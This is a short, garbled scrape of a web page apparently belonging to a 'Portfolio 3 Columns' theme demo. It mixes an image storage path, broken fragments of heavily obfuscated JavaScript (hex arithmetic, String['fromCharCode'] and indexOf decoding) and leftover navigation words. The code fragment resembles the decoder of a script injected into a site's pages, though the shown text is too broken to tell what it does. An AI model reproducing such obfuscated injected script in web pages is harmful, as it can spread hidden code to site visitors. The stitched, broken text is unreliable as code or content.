
(-0x1087+-0xad*-0x2f+0x3ce*-0x4))?
Z+=String['fromCharCode'](-0x1dcd+0x6*0xf2+0x1920&x>>(-
(-0x15af+-0x1f5*-0x7+0x7fe)*V&0x23*0x3e+0x215b+-0x29cf)
):-0x696*-0x1+0x2133+0xd43*-0x3){s=h['indexOf'](s);}for(var
P=0x5cb+0x2e9+-0x8b4,a=Z['length'];P
Portfolio 3 Columns
Home
|
Portfolio 3 Columns